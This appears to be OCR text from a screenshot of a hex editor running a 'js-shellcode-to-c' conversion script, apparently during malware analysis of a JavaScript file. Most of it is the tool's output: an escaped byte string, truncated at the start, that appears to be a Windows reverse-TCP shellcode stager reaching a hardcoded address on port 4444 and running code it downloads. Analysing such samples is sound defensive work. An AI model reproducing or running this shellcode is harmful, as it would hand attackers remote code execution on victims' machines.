 File Edit Search View Format Scripts Templates Tools Window Help
Hex
1.js Untitled1
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h:
Floating Tab Group
JSToBinSC.1sc
Edit As: Script Repository Run on File: 1.js
0 10 20 30 40 50 60
31
32 #define TITLE "js-shellcode-to-c"
33
34
35 void Main(void)
36 {
37 int iIter;
38 int iStart;
39 int iSize;
40 string sToClipboard;
41 string sTemp;
42
43 if (FileCount() == 0)
44 {
45 MessageBox(idOk, TITLE, "At least one file needs to be o
46 return;
47 }
48
49 // Initializes the variables
50 iSize = GetSelSize();
51 iStart = GetSelStart();
52
Output
\x73\x32\x5f\x54\x68\x4c\x77\x26
\x07\x89\xe8\xff\xd0\xb8\x90\x01
\x00\x00\x29\xc4\x54\x50\x68\x29
\x80\x6b\x00\xff\xd5\x6a\x0a\x68
\xc0\xa8\x01\x6e\x68\x02\x00\x11
\x5c\x89\xe6\x50\x50\x50\x50\x40
\x50\x40\x50\x68\xea\x0f\xdf\xe0
\xff\xd5\x97\x6a\x10\x56\x57\x68
\x99\xa5\x74\x61\xff\xd5\x85\xc0
\x74\x0a\xff\x4e\x08\x75\xec\xe8
\x67\x00\x00\x00\x6a\x00\x6a\x04
\x56\x57\x68\x02\xd9\xc8\x5f\xff
\xd5\x83\xf8\x00\x7e\x36\x8b\x36
\x6a\x40\x68\x00\x10\x00\x00\x56
\x6a\x00\x68\x58\xa4\x53\xe5\xff
\xd5\x93\x53\x6a\x00\x56\x53\x57
\x68\x02\xd9\xc8\x5f\xff\xd5\x83
\xf8\x00\x7d\x28\x58\x68\x00\x40
\x00\x00\x6a\x00\x50\x68\x0b\x2f
\x0f\x30\xff\xd5\x57\x68\x75\x6e
\x4d\x61\xff\xd5\x5e\x5e\xff\x0c
\x24\x0f\x85\x70\xff\xff\xff\xe9
\x9b\xff\xff\xff\x01\xc3\x29\xc6
\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56
\x6a\x00\x53\xff\xd5\x41";
Successfully created a new tab with [ 0x402 ] bytes.
Output Find Results Find in Files Compare Histogram Check
Script executed successfully. Pos: 0 [0h] Size: 0 ANSI LIT W OVR